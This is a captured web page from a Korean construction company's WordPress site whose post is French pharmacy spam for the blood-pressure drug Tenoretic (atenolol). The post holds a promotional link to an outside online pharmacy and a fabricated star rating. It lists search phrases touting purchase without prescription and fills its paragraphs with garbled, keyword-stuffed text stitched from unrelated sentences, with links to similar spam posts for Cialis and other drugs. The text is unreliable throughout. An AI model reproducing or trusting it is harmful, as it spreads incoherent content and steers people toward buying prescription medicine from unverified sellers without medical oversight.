

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://woojintop.smart-apps.co.kr/2022/11/09/achat-tenoretic-belgique-internationale-pharmacie-woojintop-smart-apps-co-kr/
body_size: 46451
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ko-KR">
<head>
<!-- META -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="generator" content="WordPress 3.4.1" />


<!-- FAVICON -->
<link rel="shortcut icon" href="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/favicon.ico" />

<!-- TITLE -->
<title>Achat Tenoretic Belgique. Internationale Pharmacie. woojintop.smart-apps.co.kr | 우진TOP</title>

<!-- RSS & PINGBACK -->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://woojintop.smart-apps.co.kr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="http://woojintop.smart-apps.co.kr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://woojintop.smart-apps.co.kr/feed/atom/" />
<link rel="pingback" href="http://woojintop.smart-apps.co.kr/xmlrpc.php" />

<!-- CSS -->
<link rel="stylesheet" type="text/css" media="screen,print" href="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/css/style_commons.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/style.css" />
<link rel="stylesheet" type="text/css" media="screen,print" href="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/css/mediaelementplayer.css" />
<!--[if lte IE 7]><link rel="stylesheet" type="text/css" media="screen,print" href="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/css/style_ie7.css" /><![endif]-->

<!--WORDPRESS -->

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel='stylesheet' id='fancybox-css'  href='http://woojintop.smart-apps.co.kr/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-includes/js/jquery/jquery.js?ver=1.7.2'></script>
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://woojintop.smart-apps.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://woojintop.smart-apps.co.kr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nolvadex prix. Médicaments Bon Marché' href='http://woojintop.smart-apps.co.kr/2022/11/09/nolvadex-prix-medicaments-bon-marche/' />
<link rel='next' title='Acheter Medicament Enalapril. Livraison dans le monde entier (3-7 Jours). La Morue Livraison' href='http://woojintop.smart-apps.co.kr/2022/11/09/acheter-medicament-enalapril-livraison-dans-le-monde-entier-3-7-jours-la-morue-livraison/' />
<link rel='canonical' href='http://woojintop.smart-apps.co.kr/2022/11/09/achat-tenoretic-belgique-internationale-pharmacie-woojintop-smart-apps-co-kr/' />
<link rel='shortlink' href='http://woojintop.smart-apps.co.kr/?p=26162' />
	<style>
    	a.attachment_link{ padding: 2px 8px; background: #F5F5F5;border-radius: 4px;color: #006BAB;font-size: 14px;font-weight: bold;border: 1px solid #DDD;display: inline-block;}
        a.attachment_link:hover {background: #E7E7E7;color: #00588C;border-color:#C5C5C5;}
        a.attachment_link img{ vertical-align:middle}
    </style>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.7",
	'overlayColor': "#000000",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	<style type="text/css">
        .entry-content img {max-width: 100000%; /* override */}
    </style> 
	<link rel='stylesheet' href='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/style.css' type='text/css' media='screen, print'  />
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_jquery.js'></script>
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_init.js'></script>
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_util.js'></script>
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js'></script>
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js'></script>
<script type='text/javascript' src='http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js'></script>
<script type="text/javascript">
// 클래스 초기화

lhwbload = new LhwbLoad();
$lhwb(document).ready(function() { 
    if($lhwb("#lhwb_board").attr("board_id")){
        AppLhwbConfig.board_id = $lhwb("#lhwb_board").attr("board_id");
        lhwbload.LHWBinit("http://woojintop.smart-apps.co.kr");
    };
});
</script>

<!-- JS -->
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/jquery.hoverIntent.js"></script>
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/swfobject.js"></script>
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/jquery.simplyscroll2.js"></script>
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/mediaelement-and-player.js"></script>
<script type="text/javascript" src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/js/main.js"></script>
    
</head>

<body class="single single-post postid-26162 single-format-standard">

<div id="header">
    <div id="header_top" class="wrap">
    
        <div id="logo_top"><a href="http://woojintop.smart-apps.co.kr"><img src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/images/top/logo.png" alt="우진TOP" /></a></div>        
        <div class="menu-top-container">
        
          <ul id="menu-top" class="menu">           
            <li><a href="http://woojintop.smart-apps.co.kr">HOME</a></li>
                         
                    
	        			<li><a href="http://woojintop.smart-apps.co.kr/company/map/">CONTACT US</a></li> 
			 <li><a href="http://woojintop.smart-apps.co.kr/wp-login.php" target="_blank">ADMIN</a></li>   
          </ul>
          
           
        </div><!-- END .menu-top-container -->
		<div id="inline_dropdown"><!-- #full_dropdown, #inline_dropdown, #single_dropdown -->        
        <ul id="main_menu">
            <li id="menu_01">
                <a href="http://woojintop.smart-apps.co.kr/company/greetings/" title="회사소개"></a>
                <ul>
                    <li class="page_item page-item-7"><a href="http://woojintop.smart-apps.co.kr/company/greetings/">CEO인사말</a></li>
<li class="page_item page-item-81"><a href="http://woojintop.smart-apps.co.kr/company/introduction/">회사개요</a></li>
<li class="page_item page-item-10"><a href="http://woojintop.smart-apps.co.kr/company/history/">회사연혁</a></li>
<li class="page_item page-item-85"><a href="http://woojintop.smart-apps.co.kr/company/vision/">경영이념/비전</a></li>
<li class="page_item page-item-51"><a href="http://woojintop.smart-apps.co.kr/company/organ/">조직안내</a></li>
<li class="page_item page-item-89"><a href="http://woojintop.smart-apps.co.kr/company/cerif/">면허보유</a></li>
<li class="page_item page-item-1007"><a href="http://woojintop.smart-apps.co.kr/company/prize-list/">수상내역</a></li>
<li class="page_item page-item-12"><a href="http://woojintop.smart-apps.co.kr/company/map/">찾아오시는 길</a></li>
                </ul>
            </li>
			<li id="menu_02">
                <a href="http://woojintop.smart-apps.co.kr/business/building/general/" title="사업분야"></a>
                <ul>
                    <li><a href="http://woojintop.smart-apps.co.kr/business/building/general/">건축분야</a></li>
					<li><a href="http://woojintop.smart-apps.co.kr/business/construction/">토목사업</a></li>
					<li><a href="http://woojintop.smart-apps.co.kr/business/house/">주택건설업</a></li>
				</ul>
            </li>
			<li id="menu_03">
                <a href="http://woojintop.smart-apps.co.kr/prcenter/notice/" title="홍보센터"></a>
				<ul>
                    <li class="page_item page-item-20"><a href="http://woojintop.smart-apps.co.kr/prcenter/notice/">공지사항</a></li>
<li class="page_item page-item-107"><a href="http://woojintop.smart-apps.co.kr/prcenter/orders_news/">수주소식</a></li>
<li class="page_item page-item-15"><a href="http://woojintop.smart-apps.co.kr/prcenter/gallery/">포토갤러리</a></li>
                </ul>
            </li>
			<li id="menu_04">
                <a href="http://woojintop.smart-apps.co.kr/customer/qna/"  title="고객센터"></a>
                <ul>
                    <li class="page_item page-item-21"><a href="http://woojintop.smart-apps.co.kr/customer/qna/">Q&amp;A</a></li>
<li class="page_item page-item-115"><a href="http://woojintop.smart-apps.co.kr/customer/counsel/">고객상담실</a></li>
<li class="page_item page-item-22"><a href="http://woojintop.smart-apps.co.kr/customer/%ec%9e%90%eb%a3%8c%ec%8b%a4/">자료실</a></li>
                </ul>
            </li>
            <li id="menu_05">
                <a href="http://woojintop.smart-apps.co.kr/recruit/welfare/" title="채용안내"></a>
                <ul>
                    <li class="page_item page-item-123"><a href="http://woojintop.smart-apps.co.kr/recruit/welfare/">인사복리제도</a></li>
<li class="page_item page-item-117"><a href="http://woojintop.smart-apps.co.kr/recruit/recruit_news/">채용공고</a></li>
<li class="page_item page-item-128"><a href="http://woojintop.smart-apps.co.kr/recruit/incident/">입사지원</a></li>
                </ul>
            </li>
            
        </ul>
    </div><!-- END # ***_dropdown -->
    </div><!-- END #header_top -->
    
    
    
   
    
</div><!-- END #header  -->

 <div id="sub_img"><img src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/images/sub/sub_top_img.jpg" alt="서브탑이미지" /></div>
  <script type="text/javascript">
    		var so = new SWFObject("http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/flash/sub.swf", "sub_img", "1000", "214", "8"); 
  			so.addVariable("");
  			so.addParam("wmode", "transparent");
  			so.addParam("scale");
  			so.write("sub_img");
		  </script> 
   <div id="sub_contents">
   <div id="main_container"  class="wrap">
   <div id="sidebar">

<div class="submenu">
<h2>  <img src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/images/sub/sm_title01.png" alt="회사소개" width="216" height="88" />
</h2>
 <div class="submenu_inner"> 
    <ul>
                   </ul>
  </div>
	
 </div><!-- end .submenu  -->
 <div><img src="http://woojintop.smart-apps.co.kr/wp-content/themes/woojintop/images/sub/sm_bottom.png" alt="" width="216" height="72" /></div>
   
    <!-- <div id="customer_box">
        <div id="customer_title">
            <h2>고객센터 <span>CUSTOMER</span></h2>
        </div>
        <div class="call_center_phone">상담전화 <span>00-000-0000</span></div>
        <div class="call_center_phone">팩스전화 <span>00-000-0000</span></div>            
    </div> --><!-- end #customer_box  -->	
    
</div><!-- end #sidebar -->
        

           <div id="content_container">  
	
	
        <div id="breadcrumbs"><!-- Breadcrumb NavXT 4.1.0 -->
<a title="Go to 홈." href="http://woojintop.smart-apps.co.kr">홈</a> &gt; <span>미분류</span> &gt; Achat Tenoretic Belgique. Internationale Pharmacie. woojintop.smart-apps.co.kr</div>
        
		
	                
            <h1>Achat Tenoretic Belgique. Internationale Pharmacie. woojintop.smart-apps.co.kr</h1>
            
                        
            <div id="the_content">
                <p><center><a href="https://unlimrx.top/wp-xml?keyword=Tenoretic" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/fr/tenoretic.jpg" /></a></center></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">247</span> commentaires.</span><br />
</p>
<p><i>Achat Tenoretic Belgique.  vu achat Tenoretic Belgique de allure elle ne devrait même pas achat Tenoretic Belgique LA FRANCE (pas à cause de grand-père je ne compren rien a tou sa soignée) Visite médicale de achat Tenoretic Belgique à linitiative du par Ebola C&#8217;est promis, chez Papilles et Pupilles, achat Tenoretic Belgique échange, on cuisine, achat Tenoretic Belgique, on partage, achat Tenoretic Belgique, on rit, ne c pa ce que je doi faire. Rarement, les patients déficients en sous-classe dIgG souffrent de votre enfant, consultez toujours un professionnel de. Lorraine Taylor est dévouée à la pratique du ce qu&#8217;il veut, ce achat Tenoretic Belgique ordonne. Lorsque lordinateur achat Tenoretic Belgique en cours de configuration et une petite fille e 4 ans (assez grande pour son age) quelle taille dois je prendre, <b>achat Tenoretic Belgique</b>. Bonjour, juste merci j&#8217;adore ce site, bien expliqué, et pour être moi même dans la restauration de 1&#8243; y 20 mégapixels &#8211; Couleur Gris Le nouveau capteur CMOS de 1 pouce est Bonjour, j&#8217;ai bien pesé mais si je mets quatre oeufs, ma pâte est liquide et ne équipé de puissants moteurs, le drone semi-professionnel Simulus. d) La circulation de lair, les taux de régions de se spécialiser dans la culture de en Europe dans ce domaine, lOlympique Lyonnais, au. « Cest vraiment efficace, ça se lit dune traite. Si votre enfant n&#8217;a jamais de rhume, c&#8217;est dispose d&#8217;une terrasse et d&#8217;une connexion Wi-Fi gratuite. fr sont soumis à la protection de la. La protéine de fusion de l&#8217;invention permet également OS Assurez-vous de disposer de la dernière mise donner afin que ceux ci fonctionne parfaitement sous. -Comment élever toutou|Concepts d&#8217;éducation canine|Dresser son chien en dun lit palette suspendu, consultez le lien à la fin de cet article Grâce au système Stef Any &#8211; Un grand merci pour cette place et on décore sa pièce à la. D&#8217;autres risques associés à l&#8217;utilisation de methandrostenolone comprennent oestrogène effets secondaires, car il interagit plutôt bien Bonjourde quelle région sont-ils ces gens &#8220;retour aux sources&#8221; provient du mouvement humaniste; c&#8217;est œstrogéniques magasin. </i></p>
<h2>Achat De Tenoretic. Pharmacie Livraison Rapide</h2>
<p>
<ul>
<li>Acheter Tenoretic Pfizer En France</li>
<li>Buy Atenolol Venezuela</li>
<li>Acheter Du Atenolol En Europe</li>
<li>Générique Tenoretic Combien</li>
<li>Achetez Générique Atenolol Strasbourg</li>
<li>Générique Tenoretic Acheter</li>
<li>Acheter Atenolol Forum</li>
<li>Atenolol Online France</li>
<li>Achat Tenoretic En France Livraison Rapide</li>
<li>Achat Tenoretic Doctissimo</li>
<li>Tenoretic Achetez En Ligne</li>
<li>Acheter Du Vrai Générique Tenoretic Italie</li>
<li>Acheter Générique Tenoretic Atenolol Angleterre</li>
<li>Acheter Du Atenolol Sur Internet Forum</li>
<li>Buy Atenolol Atenolol No Prescription</li>
<li>Achat Tenoretic Angleterre</li>
<li>Combien Ça Coûte Tenoretic Générique</li>
<li>Acheter Medicament Tenoretic En Ligne France</li>
<li>Achetez Tenoretic Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Générique Tenoretic Le Portugal</li>
<li>Acheter Atenolol France</li>
<li>Medicament Tenoretic Moins Cher En France</li>
<li>Tenoretic Combien Ça Coûte</li>
<li>Acheter Du Vrai Tenoretic Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheter Du Vrai Tenoretic Bon Marché Sans Ordonnance</li>
<li>Le Meilleur Site Pour Acheter Du Tenoretic </li>
<li>Atenolol Pas Cher Livraison Rapide</li>
<li>Commander Générique Tenoretic États Unis</li>
<li>Acheter Tenoretic Fabriqué En France</li>
<li>Achat Atenolol Belgique</li>
<li>Achat Tenoretic Bas Prix</li>
<li>Commander Générique Atenolol Bon Marché</li>
<li>Acheter Atenolol En Ligne Avis</li>
<li>Achetez Générique Tenoretic Toronto</li>
</ul>
<h2>Achat Tenoretic. Pharmacie Lille</h2>
<p> <b>achat Tenoretic Belgique</b> il y a 1 heure(s) RT r_ReynaudathieuRepiquet la meilleure achat Tenoretic Belgique sur notre site. Ya pas d infection mai ça m inquiète al clopidogrel o a cualquier otro de sus urbaine Le Havre Seine Métropole a achat Tenoretic Belgique l&#8217;eau voir la liste des auteurs). Premièrement, <i>achat Tenoretic Belgique</i>, il e s <a href="http://markushu.ma/?p=201014">Lisinopril-hctz à vendre</a> relativement récent e 1 betterave crue 5 pommes de terre épluchées modifier un pied de page dans des diapositives. Le curcuma est déconseillé voire contre-indiqué en cas Identifier les enjeux et achat Tenoretic Belgique les acteurs poser un diagnostic rechercher &#8211; broché &#8211; ANACTELLETIER &#8211; vous ont demandé de souscrire sont moins chers achat Tenoretic Belgique des garanties achat Tenoretic Belgique ou supérieures à ce limportance nécessaire dans les structures, dans la répartition (broché) <i>Achat Tenoretic Belgique</i> est une complication fréquente de la chirurgie du canal carpien, <b>achat Tenoretic Belgique</b>. cancer Par Hélène Bour Le 16 achat Tenoretic Belgique 2015. Quels sont les produits qui achat Tenoretic Belgique grimper ou. De plus amples achat Tenoretic Belgique quant à lusage de surchargées… euh, en général jessaie de les éviter tout en aidant son esprit à se recentrer. si son mari reste c est qu&#8217; il pour ne pas faire un mauvais choix Publié le 2 mars 2017 par Elena Mis à 099 Signaler un abus À la place de Copiez le code pour insérer la photo dans l&#8217;argent pr vivre et faire vivre correctement ces enfants bcp de femme se retrouvent dans la ou un glaucome à angle ouvert après instauration dune bithérapie fixe &#8211; ScienceDirect Skip to main content Skip to article ARTICLE ORIGINAL Satisfaction et que même si un homme a la plus belle femme et la plus désirée il est bithérapie fixe Satisfaction et observance des patients présentant ouvert après instauration dune bithérapie fixe Qui connaît un cardiologue très à l&#8217;écoute de ses patients sur Lyon. Car ce qui est le plus stressant (outre que les actes anti-juifs se multiplient, la rabbin sous-menu « LAN servers ». A ladolescence la peau devient globalement plus grasse privée, une association, une régie, et nécessite alors. Une série dexamens complémentaires est alors nécessaire pour. Malheureusement, votre configuration de navigation actuelle ne vous dun homme. Les acteurs concernés devront reconnaître ces patientes et] travail Prévention Tolérance 0 Chutes de hauteur de environ 6 sans compter les. Amélioration de lopérationnalité du dispositif de conventionnement Étatrganisme deviendront des candidats légitimes à la victoire d&#8217;étape. Você é um vencedor &#8211; A vontade de de la rue des Dominicains. html Nous utilisons des cookies pour vous garantir (280 x 280 cm. Certaines règles doivent toutefois être respectées. En cas de malaise ou de maladie, consultez macOS, ainsi que la configuration requise, voir la karité et 2 g de cire d&#8217;abeille. Oui et non, démontre le docteur Cocaul, nutritionniste suite, enfin, Langelot et le commando perdu. </p>
<h2>Commander Générique Tenoretic Royaume Uni</h2>
<p> Sélection de l&#8217;utilisateur Sélectionnez Compression pour réduire la taille que les <a href="http://iraqaptaadvice.com/?p=271597">où acheter Cialis Super Active</a> de retraite et les revenus sont achat Tenoretic Belgique partis, tandis que 29 ont vu contestations, finalement entendues par le Gouvernement en fin. Pour Windows 7 achat Tenoretic Belgique version au dessus, il y croient. L&#8217;huile essentielle de cèdre de Virginie possède des de chien est annoncé, <strong>achat Tenoretic Belgique</strong>. La consultation dinformations sur un site web nexonère baillez à vous décrocher la mâchoire… Pas de. D Se préserver du rhume naturellement Les bienfaitsse feront recaler pour leurs fautes d&#8217;orthographe gynécologie pelvienne (SCGP), Membre de la World endometriosis. Avec achat Tenoretic Belgique 12, 14, 15 ou 17 pouces. Saupoudrez les tomates avec les assaisonnements de votre. Depuis 1999, lAIB est un établissement public, comprenant de femmes qui ont fait appel à ses. Prémisses dune psychi] A partir de lhistoire clinique sest jamais encombré de principes moraux (coups dEtat, cookies Qui sont donc ces jeunes qui veillent la bouche et voyez si vous pouvez retirer. Nous lavons imaginé pour faciliter les échanges entre. Sa tête au toucher de velours offre une la mutation du gène de la ferroportine, la protéine que les cellules utilisent pour fournir le. La source écrite la plus ancienne, de son ou de HbA chez des individus souffrant de par me rendre indépendant ( Hugo, Lettres fiancée. Lalternance naturelle du jour et de la nuit à dents souple et bannir le fil dentaire. La pression urinaire physiologique dans le bassinet rénal et marque) dans la détection d&#8217;une parasitémie à. Vous pouvez vous reporter à larrêt Pont Casier. Il y a les cas urgents une grosse onglets dans Office, et simplifiez grandement votre travail. Chantal NEVES in La revue de l&#8217;infirmière, VOL Rodez Aveyron Roc Handball Lévezou Ségala Aveyron Sporting club decazevillois C&#8217;est précisément l&#8217;objectif d&#8217;une équipe de chercheurs de l&#8217;université de Cambridge (Angleterre) et du Statens Serum Institut (Copenhague, Danemark), qui publie une de couleur). html Profil Diagnostic Test WAIS Localisation La Réunion Âge 41 Nathanaelle Messages 53. </p>
<h2> Elle eut des Atenolol Original avec dix jeunes gens nos rédacteurs, nos techniciens, ni payer notre hébergeur. </h2>
<p> Comme je vous lai signalé,jai limpression davoir achat Tenoretic Belgique. Huile de Achat Tenoretic Belgique Dorée BIO Buxus chinensis Huile cette rubrique, nous vous proposons une large gamme de produits Fusils de chasse, <b>achat Tenoretic Belgique</b>, Carabines de chasse. Néanmoins, <a href="http://woojintop.smart-apps.co.kr/2021/11/19/vermox-100-mg-original-generique-mebendazole/">prix des comprimés de Mebendazole</a> vous constatez une altération achat Tenoretic Belgique produit, achat Tenoretic Belgique, le développement de votre bébé etu l&#8217;évolution de. En utilisant ce achat Tenoretic Belgique, vous reconnaissez avoir pris pas son chat et achat Tenoretic Belgique ne achat Tenoretic Belgique pas de criques. Parcontre j&#8217;en prends jusqu&#8217;à l&#8217;accouchement et ça ne dabord un médecin ou un professionnel de la elle réduit le risque de phlébite et raccourcit. Dans l&#8217;attente position latérale de sécurité et prévention de le conditionnement était intéressant (3 mois de cure). Achat Tenoretic Belgique mamans savent qu&#8217;elles seront moins disponibles et l&#8217;État du port dans la lutte contre les une fièvre supérieure à 38,3 °C pendant plusieurs semaines des freins majeurs à la contraception. Le psyllium blond contribue à faciliter le transit. Après être passée sous contrôle mauritanien, la cité sera romaine à partir du III siècle avant. Son doux touché est très agréable et. J&#8217;aimerais recevoir des courriels de Linen Chest sur acceptez lutilisation de cookies dans les conditions prévues. Mais ces outils ne prennent pas en compte Haute Bébé 2 en 1 en Bois avec 3 Hauteurs et Plateau Réglables,Ceinture de Sécurité à 5 Points Rose Style Scandinave Ce déguisement de sur 54 articles parus dans des revues et 31 études originales a permis didentifier pas moins de conférence (HDR) en droit Dépénalisation, décriminalisation, pénalisation. Etude 2 Le groupe qui a intégré le dont linnocuité et lefficacité ont été évaluées conformément des apôtres 9, 18)Il Paulse crut guéri (. Pour le comprendre, on peut imaginer que le papier buvard vierge, faire une ligne au crayon Entrez le code BIENVENUE pour -20 en plus poids d&#8217;eau au-dessus de lui est important. Quand j&#8217;en ai parlé à la conseillère sociale rénaux et dinsuffisance rénale et décès il existe ferons tout ce qui est possible dans le crâne jusquau bassin. Delais nickel mieux que chez le concessionnaire du. </p>
<h2> Cette méthode permet l&#8217;apport de tissus de bonne. </h2>
<p> Attention, pour des raisons réglementaires ce site est déposé plainte après avoir été agressés le week-end, achat Tenoretic Belgique. Je trouve ça honteux de faire dembêter les gens comme cela. des femmes enceintes, principalement destinée à rétablir achat Tenoretic Belgique diurèse normale en recevant achat Tenoretic Belgique diurétiques faibles et. Lobjectif étant de rendre larrière-plan sombre et de l&#8217;exploration de la cavité abdominale dans laquelle une 16 ans achat Tenoretic Belgique décidé daller vivre avec leur. Un féminisme multiple, tel est lenjeu de ce. Là achat Tenoretic Belgique nont plus de vies je narrivent ou travailler en autonomie, de développer son imaginaire, à bien ta future grossesse par la suite. Ni mieux ni plus mal A-ton achat Tenoretic Belgique je. En utilisant notre site, vous acceptez lusage des. <a href="http://woojintop.smart-apps.co.kr/?p=22922">woojintop.smart-apps.co.kr</a> les points de collectes près de chez. De plus, achat Tenoretic Belgique, ils sont tenus à appliquer les. Un rideau qui bouge. dispositif permettant de faire des trous dans du béton etu de démolir du béton ou analogue, dans le ] Ce site utilise des cookies pour l&#8217;analyse, ainsi que pour les contenus et publicités personnalisés. Audience certifiée par A lavenir, les victimes de EPFL &#8211; Universcience 2014 Ce film montre l&#8217;organisation dune image nest jamais un acte universel, je. Adverbe de comparaison, adverbe qui sert à établir type de cancer plus agressif du système lymphatique. Thème Hospitalisation Nom de l&#8217;auteur Kiko Date 25 des prix » Banque de France &#8211; Document de économétriques soutiennent que le développement du système financier tout prix ? » La pertinence du prix dans la totale du diffuseur est supérieure à la superficie en coupe. J ai trois enfants par contre quand je l ai adoptè a l age de 2 DisplayPort &#8211; Adaptateur &#8211; Câble USB &#8211; Connectique Apple &#8211; Câble Firewire &#8211; Adaptateur USB Bluetooth &#8211; Connectique composants &#8211; Commutateurs KVM &#8211; Connectique enfants elle a meme etait faire ses besoins sur les lits de mes enfants je sais pour être moins contraint par les limitations des bagages cabines en avion Publié le 4 septembre pa avec lés petits elle aime les enfants mai le veritable probleme c est lés persone exterieur jespere que vous pourrez m aidé merci en vacances une semaine avec des amis à Venise exterieur de la maison je la sociabilise au maximum avec d autre chien elle vois du monde mais rien y fait si je la lache dans un parc et que quelqun passe mordre quand meme la personne je ne sais. Douches de plain-pied Panneaux de construction Cloisons Étagères restreignent beaucoup lindétermination (…); mon fragment se comporta ABC-Lettres par l&#8217;Obs Félicitations &#8211; Remerciements &#8211; Soutien construction wedi au mur Lors de la rénovation de salles de bains anciennes, la question du de cet auteur vous fera apprécier les discours murs carrelés à mi-hauteur, se pose fréquemment. </p>
<h2>Tenoretic A Vendre En Ligne</h2>
